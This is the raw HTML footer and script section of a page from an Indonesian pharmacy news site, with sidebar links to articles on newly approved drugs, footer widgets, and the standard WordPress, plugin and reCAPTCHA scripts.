					<a class="ttip" title="Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik" href="https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD" href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone" href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi" href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan" href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi" href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="TRYVIO&#x2122;, Obat Hipertensi Resisten Golongan Antagonis Reseptor Endotelin Pertama yang disetujui oleh FDA" href="https://farmasetika.com/2026/01/01/tryvio-obat-hipertensi-resisten-golongan-antagonis-reseptor-endotelin-pertama-yang-disetujui-oleh-fda/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/ChatGPT-Image-Jan-1-2026-09_24_37-AM-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/ChatGPT-Image-Jan-1-2026-09_24_37-AM-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/ChatGPT-Image-Jan-1-2026-09_24_37-AM-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<div class="clear"></div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-html-widget-2" class="footer-widget text-html"><div class="footer-widget-top"><h4>Tentang Farmasetika.com</h4></div>
						<div class="footer-widget-container"><div ><a href="http://farmasetika.com"><img class="alignnone size-full wp-image-1053" src="https://farmasetika.com/wp-content/uploads/2016/05/logo-mobile-farset-r2.png" alt="logo farmasetika baru mobile" width="230" height="44"/>
<p style="margin-top: 15px;">Farmasetika.com merupakan situs yang berisi informasi farmasi terkini berbasis ilmiah dan praktis. Sign Up untuk bergabung di komunitas farmasetika.com.
Download aplikasi IoS/Android Majalah Farmasetika, Baca atau Caping di smartphone, Ikuti twitter, instagram dan facebook kami. Situs farmasetika.com telah terdaftar sebagai Penyelenggara Sarana Elektronik (PSE) nomor 127800022032400060001.
Terimakasih telah ikut bersama memajukan bidang farmasi di Indonesia.</p>
				</div><div class="clear"></div></div></div><!-- .widget /--><div id="social-5" class="footer-widget social-icons-widget"><div class="footer-widget-top"><h4>Ikuti Kami</h4></div>
						<div class="footer-widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" ><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" ><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" ><i class="fa fa-instagram"></i></a>
			</div>

</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="rss-2" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://majalah.farmasetika.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed. Jurnal</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/'>EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/'>Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/'>Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/'>InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/'>Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></li></ul></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="nav_menu-4" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Fitur</h4></div>
						<div class="footer-widget-container"><div class="menu-fitur-container"><ul id="menu-fitur" class="menu"><li id="menu-item-32511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32511"><a href="https://farmasetika.com/majalah-farmasetika-edisi-reguler-issn-2528-0031/">Majalah Farmasetika Ed. Reguler</a></li>
<li id="menu-item-30773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30773"><a href="http://jurnal.unpad.ac.id/farmasetika">Majalah Farmasetika Ed. Khusus</a></li>
<li id="menu-item-31946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31946"><a href="https://farmasetika.com/newsletter-2/">Newsletter</a></li>
<li id="menu-item-30751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30751"><a href="https://farmasetika.com/modul/http://">CPD Online</a></li>
<li id="menu-item-30752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30752"><a href="http://cpd.farmasetika.com/forums/">Forum Kefarmasian</a></li>
<li id="menu-item-30754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30754"><a href="https://cpd.farmasetika.com/event/">Agenda Kefarmasian</a></li>
<li id="menu-item-30753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30753"><a href="http://farmasetika.com/tanya-apoteker/">Tanya Apoteker</a></li>
<li id="menu-item-30755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30755"><a href="https://gudangilmu.farmasetika.com/">Gudang Ilmu Farmasi</a></li>
<li id="menu-item-30765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30765"><a href="https://apotekerstore.com/">Toko Apoteker Online</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="categort-posts-widget-2" class="footer-widget categort-posts"><div class="footer-widget-top"><h4>Dari Editor		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 minggu ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/">Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 Oktober 2024</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href="http://farmasetika.com/about-us/">About Us</a> | <a href="http://farmasetika.com/privacy-policy/">Privacy policy</a> | <a href="http://farmasetika.com/disclaimer/">Disclaimer</a> | <a href="http://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama Iklan</a> | <a href="http://farmasetika.com/contact-us/">Contact Us</a>		</div>
				
		<div class="alignleft">
			©2026 - <a href="http://farmasetika.com">farmasetika.com</a> - <a href="https://themeforest.net/?ref=farmasetika">Sahifa WordPress Theme by TieLab</a>		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/embed-any-document/js/embed-public.min.js" id="awsm-ead-public-js"></script>
<script type="text/javascript" id="ap-frontend-js-js-extra">
/* <![CDATA[ */
var ap_form_required_message = ["This field is required","accesspress-anonymous-post"];
var ap_captcha_error_message = ["Sum is not correct.","accesspress-anonymous-post"];
//# sourceURL=ap-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/accesspress-anonymous-post/js/frontend.js" id="ap-frontend-js-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/farmasetika.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farmasetika.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farmasetika.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 03:54:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 168
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fZHgNR2GX96AyWOPiGJhZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769401845918');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>